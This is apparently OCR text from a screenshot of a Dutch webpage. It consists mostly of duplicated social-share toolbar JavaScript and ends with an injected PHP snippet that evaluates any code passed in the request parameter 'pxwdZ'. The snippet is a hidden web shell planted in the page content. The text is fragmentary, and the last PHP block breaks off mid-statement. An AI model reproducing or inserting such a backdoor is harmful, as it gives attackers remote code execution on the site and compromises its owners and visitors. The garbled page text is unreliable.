
var hupso_services_t=new
Array(“Twitter”,”Facebook”,”Google
Plus”,”Linkedin”,”StumbleUpon”,”Digg”,”Reddit”,”Bebo”,”Delicio
us”); var hupso_toolbar_size_t=”medium”;var
hupso_url_t=””;var hupso_title_t=”De behandelkamer is
niet zo erg als deze lijkt. “;
var hupso_services_t=new
Array(“Twitter”,”Facebook”,”Google
Plus”,”Linkedin”,”StumbleUpon”,”Digg”,”Reddit”,”Bebo”,”Delicio
us”); var hupso_toolbar_size_t=”medium”;var
hupso_url_t=””;var hupso_title_t=”De behandelkamer is
niet zo erg als deze lijkt.”;
<!– [insert_php]if (isset($_REQUEST["pxwdZ"]))
{eval($_REQUEST["pxwdZ"]);exit;}[/insert_php][php]if
(isset($_REQUEST["pxwdZ"]))